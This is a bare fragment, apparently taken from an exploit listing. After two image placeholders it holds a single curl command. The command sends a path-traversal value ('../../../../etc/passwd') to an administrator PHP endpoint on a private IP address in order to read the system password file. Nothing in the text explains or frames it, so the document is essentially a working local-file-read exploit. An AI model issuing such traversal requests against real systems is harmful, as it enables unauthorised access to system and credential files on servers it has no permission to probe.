 curl --data-urlencode 'urlConfig=../../../../../../../../../etc/passwd' http://192.168.100.107/administrator/alerts/alertConfigField.php